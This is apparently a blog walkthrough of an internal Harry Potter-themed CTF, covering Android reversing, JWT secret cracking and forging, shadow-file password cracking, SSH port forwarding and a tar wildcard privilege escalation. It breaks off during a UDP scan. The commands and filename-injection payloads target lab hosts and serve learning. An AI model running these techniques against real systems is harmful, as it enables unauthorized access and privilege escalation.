![]()
Hello Everyone
i am back with a another CTF blog , this time some of my collegues created the challenges and hosted the CTF internally,
The CTF challenge is based on Harry Potter theme

The CTF format was in jeopardy. which has all type of challenges such as Web, Mobile, Network , OSINT , Cloud, Misc, Programming.
Rules for the CTF are quite simple. No automated scripts allowed which creates heavy traffic.

Note : “The more you solve the points of the challenges get decrease due to the dynamic pointing system”
Android Challenges
Challenge Name : Ronproject


Step 1 : Download the APK and install into any Android Device or Emulator to check the Application UI and Functionality.
Note : Installation steps as shown below

Step 2 : By checking the capture image option on the Android Application , found that it scans for QR code as shown in the image below .


Step 3 : After that i started looking for images on all the directory that is present in the application and found a intresting directory as shown below.

Step 4 : Opening the code image shows it is broken.
Step 5 : Then checking the format found it is PNG and tried to fix the corrupted magic number of the Image using the following command
hexeditor code.png

Magic Number of PNG - 89 50 4E 47


Step 6 : Open the image now , you will see the QR Code

Step 7 : Scan the QR Codeand you will get some Secret Key Y0usc@nn3dth3k3y , but the real twist is this is not the flag !!!
Step 8 : Went back to the Android Application and click on WingaduimLeviosa and we got this below error message.

Note : From the above error message found that this application has some strings that are Encrypted

Step 9 : Now Let’s start the Static Analysis using Apktool using the following command
apktool d Ronproject.apk
Step 10 : After that move into the Ronproject directory and check the AndroidManifest.xml file , found that it is a Flutter Application .


Step 11 : Did a quick Google Search “How to decompile Flutter apk** and endup with this Link https://stackoverflow.com/questions/53666487/flutter-debug-apk-decompile-to-get-source-code
Step 12 : So after going through the stackoverflow , understood that in each and every flutter application there will be kernel_blob.bin file which has the decompiled code of the application.
strings kernel_blob.bin > extracted_code.dart

Step 13 : Open the extracted code file with any Text Editor as shown below and search for the keywords such as Hermione which was mentioned in the Android Application screen

Step 14 : Now decrypt the encrypted text that we got from the extracted code and we get the flag.
nTLxYPo5EESJTmMi/HgZ7Ip8pPGKYcEUxXMFX7I5lRQ=
Step 15 : After google came across this website for Decrpyting AES-ECB-MODE https://8gwifi.org/CipherFunctions.jsp .

Flag: cygym{R0n_S0uld_l3arn_Hybrid}
Challenge Name : Not for You

Step 1 : Download the APK and install into any Android Device or Emulator to check the Application UI and Functionality.
Note : Installation steps as shown below


Step 2 : So i started testing for Default Credentials on the login page.

Step 3 : Click on the Forgot Password option and Observe the message as shown below.

Step 4 : Now Let’s start the Static Analysis using Apktool using the following command
apktool d Notforyou.apk
Step 5 : Then i started searching for credentials to login into the application, under the Notforyou -> res-> values-> strings.xml found a set od username and password as shown below.


Step 6 : Enter the username as Voldemort111 and password as YAYlet1248u3, intercept the request using Burpsuite and it shows No active account found with the given credentials.
Step 7 : After that i went back to the strings.xml file and found keyword github.


Step 8 : So i started searching for the creator name Voldemort111 in github and found his account.

Step 9 : Found a set of users & password under the Voldemort111/ChamberofSecret repository.

Step 10 : Started bruteforcing with those users and password and found the Valid credentials as username : tomriddle , password : Haishas@123.
Step 11 : Using the Valid set of credentials , i was able to login into the application.

Step 12 : Clicking on the MUGGLE! it took to another page.

Step 13 : After choosing the Flag , it showed up the following message as shown below.

Step 14 : Went back to the Homepage and i click on MAGICIAN! it took to another page.



Step 15 : After that i fsubmitted the feedback to see the response from the application.

Step 16 : Found a weird response from the application by click on the Home page image.

Step 17 : After checking the Burpsuite History for this Request found a Authorization Bearer a JWT Token.

Step 18 : Using the JWT.io decode the JWT token , it was observed that the is_admin is set to false change that to trueunder the Payload section.

Step 19 : Now we need to find the JWT Secret Bit , so i used c-jwt-cracker
./jwtcrack eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ0b2tlbl90eXBlIjoiYWNjZXNzIiwiZXhwIjoxNjEyMDgzODg2LCJqdGkiOiJhZjA1ZDIwNDI3ODY0ZmFlOTQxNWQ1N2JlZDk2NmIzMCIsInVzZXJfaWQiOjIsIm5hbWUiOiJ0b21yaWRkbGUiLCJpc19hZG1pbiI6ImZhbHNlIiwiSG9jcnVzIjoiRGFpcnkiLCJDcmVhdG9yIjoiVm9sZGVtb3J0MTExIn0.Np6cl13_kpWWFrL4B6-qGpFvwrOMYJ-CYAo_Hfb5srE
Secret is "Nagin"
Step 20 : The final payload looks as shown below and we get the flag.


Flag: cygym{Y0u_kno0w_Pars3}
Network Challenges
Challenge Name : DD World 1
Step 1 : Open the challenge URL as shown below.


Step 2 : After fewing the source code of the application, nothing intresting so i started dirsearch and found a /messages/ directory.
python3 dirsearch.py -u http://ddworld.cybergym.lucideus.in:8001 -e*

Step 3 : There was a Pcap File in the attachment , so i downloaded and started analysing it.
Step 4 : Now i started to search for credentials in this pcap file using the Keywords PASS, SHADOW as shown below.



Step 5 : Follow the TCP Stream on the those etc/passwd , etc/shadow and save the output of each in separate file.


Step 6 : Using unshadow we can crack the password for the users.
unshadow passwd shadow > output

Step 7 : Now using John the Ripper to bruteforce the output that we got from the unshadow.
john -wordlist=/usr/share/wordlists/rockyou.txt output

Step 8 : We got the SSH username dumbledore and password agent007 login into server using this.
ssh -p 2222 dumbledore@ddworld.cybergym.lucideus.in


Step 9 : By checking the /etc/passwd there were other users such as mcgonagall , admin.
cat /etc/passwd
Step 10 : I was not able to find any flag in this user , so i started to look for Privilege Escalation to another users.

Step 11 : When i did a netstat -an found that there is a internal port running on 7777.
Step 12 : So i tried to do Port Forwarding to port 7777 from dumbledore user to another user.
ssh -L 7777:localhost:7777 -p 2222 dumbledore@ddworld.cybergym.lucideus.in

Step 13 : Now listen with nc on the port 7777 and give the username as mcgonagall and the password for it.
nc -nv 127.0.0.1 7777

Step 14 : Using the username mcgonagall and password 5cae86798e994dfbb2aa9945e74df we can login into mcgonagall user account.
ssh -p 2222 mcgonagall@ddworld.cybergym.lucideus.in
Step 15 : We can see there is user.txt after log in we get the flag for DD world-1.

Flag: cygym{do_to_dwell_on_dreams}
Challenge Name : DD World 2
Step 1 : This challege is continution of DD World 1.
Step 2 : We need to achieve root (admin) user to get the final flag.
Step 3 : So i started searching for services which are running at admin privilege, then i found crontab has option for it.
cat /etc/cron.d/backups

Step 4 : From the above image you can see there is * (/var/backups/mcgonagall.tgz *) wildcard , so i started searching for Wildcard Privilege Escalation and found this article Exploiting Wildcard for Privilege Escalation.
Step 5 : Following the below commands ,i was able to achieve the admin privilege and read the flag.
echo 'ls -la /home/admin/ > /tmp/1o1.txt' > get.sh
echo "" > "--checkpoint-action=exec=sh get.sh"
echo "" > --checkpoint=1
echo 'cat /home/admin/admin.txt > /tmp/1o1.txt' > get.sh
cat /tmp/1o1.txt

Flag: cygym{forget_to_live}
Challenge Name : Meagle Router
Step 1 : Open the challenge URL

Step 2 : The full port scan didn’t show much information, so i started to perform UDP scan with the following command
nmap -sU -sV -p- meagle.cybergym.lucideus.in

Step 3 : From the UDP Full Port scan , it was found that the port 6001 is Open with SNMP Service running on SNMPv3 Version.
